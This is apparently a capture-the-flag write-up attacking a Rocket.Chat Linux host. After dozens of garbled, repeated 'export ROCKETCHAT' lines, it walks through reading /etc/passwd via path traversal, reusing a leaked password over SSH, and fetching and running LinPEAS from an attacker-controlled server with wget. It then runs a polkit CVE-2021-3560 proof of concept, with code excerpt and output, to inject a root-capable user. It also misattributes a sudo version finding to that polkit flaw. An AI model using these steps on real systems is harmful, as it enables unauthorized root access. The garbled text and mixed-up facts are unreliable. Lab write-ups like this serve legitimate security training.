export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHAT\_USESst\_false
export ROCKETCHATUS
export ROCKETCHATUS
export ROCKETCHATUS

#### PASSWORD = Queenofblad3s!23

We have obtained a password. Let us fetch the /etc/passwd file to check the users on the system.

file ../../etc/passwd



We can see two regular users, namely rocketchat & dwight. Upon trying to login over SSH using the obtained password for both the users, we were able to log in as user dwight.



This is successful and the user flag can be found at /home/dwight/user.txt.

## **Privilege Escalation**

Let us use linpeas for system enumeration. LinPEAS is a script that searches for possible paths to escalate privileges on Linux. We can download the latest LinPEAS bash file from <u>here</u> and after downloading it, we can transfer it from our local machine to the remote machine.

Start a Python HTTP web server from the directory containing the linpeas file.



Fetch the file on the remote host using the wget command, in a directory where user dwight has write permissions.

| wget YOUR_IP_ADDRESS/linpeas.sh                                                                          |                      |         |         |
|----------------------------------------------------------------------------------------------------|----------------------|---------|---------|
|                                                                                                    |                      |         |         |
|                                                                                                    |                      |         |         |
| <pre>\$ wget YOUR_IP_ADDRESS/linpeas.sh</pre>                                                            |                      |         |         |
| HTTP request sent, awaiting response 200<br>Length: 776785 (759K) [text/x-sh]<br>Saving to: _linpeas.sh_ | ОК                   |         |         |
| linpeas.sh<br>[====================================                                                      | 100%<br>≔=>] 758.58K | 334KB/s | in 2.3s |
| (334 KB/s)linpeas.sh_ saved [776785/776                                                                  | 785]                 |         |         |

After the file has been uploaded, make it executable.

chmod +x linpeas.sh

Now, run linpeas using the following command.

./linpeas.sh

The linpeas output shows that the host's Sudo version is 1.8.29 and is vulnerable to CVE-2021-3560.



In Linux, <u>polkit</u> is an authorization service used for allowing unprivileged processes to communicate with privileged processes. When a low privileged user or process wants to access resources that require higher privileges, the polkit authorization service either makes an allow or deny decision behind the scenes, or prompts a dialogue box to receive further authorization before granting the needed privileges.

CVE-2021-3560 is an authentication bypass vulnerability that allows a regular user to elevate its privileges to that of a root user. This flaw could be used by an unprivileged local user to create a new local administrator, which results in the complete compromise of the system. Detailed information on the working of CVE-2021-3560 can be found <u>here</u>.

Upon searching, we find <u>this PoC</u> on Github. Let's download this exploit and transfer it to the remote host. We can either use the flag options available in the proof of concept script to set the desired username and password for the new user, or directly change the hardcoded username and password in the PoC code itself. For this writeup, we changed the credentials in the PoC code.

```
# [** SNIP **]

if [[ $USR ]];then
    username=$(echo $USR)
else
    username="dotguy"
fi
printf "\n"
printf "\n"
printf "${BLUE}[!]${NC} Username set as : "$username"\n"
if [[ $PASS ]];then
    password=$(echo $PASS)
else
    password="pass123"
fi
# [** SNIP **]
```

Let us now run the exploit after making it executable.

```
chmod +x poc.sh
./poc.sh
```

| \$ ./poc.sh                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| [!] Username set as : dotguy                                                                                                    |
| <pre>[!] No Custom Timing specified. [!] Timing will be detected Automatically [!] Force flag not set. [!] Vulnerability checking is ENABLED! [!] Starting Vulnerability Checks [!] Checking distribution [!] Detected Linux distribution as "centos" [!] Checking if Accountsservice and Gnome-Control-Center is installed [+] Accounts service and Gnome-Control-Center Installation Found!! [!] Checking if polkit version is vulnerable</pre>                                                                                                    |
| <pre>[+] Polkit version appears to be vulnerable!! [!] Starting exploit [!] Inserting Username dotguy Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required [+] Inserted Username dotguy with UID 1005! [!] Inserting password hash [!] It looks like the password insertion was succesful! [!] Try to login as the injected user using su - dotguy [!] When prompted for password, enter your password [!] If the username is inserted, but the login fails; try running the exploit again. [!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!</pre> |

The output messages assert that a new user has been created with the specified credentials. Let's confirm this by switching to the new user.



The exploit was successfully able to create a new user with sudo privileges. The root flag can be found at /root/root.txt.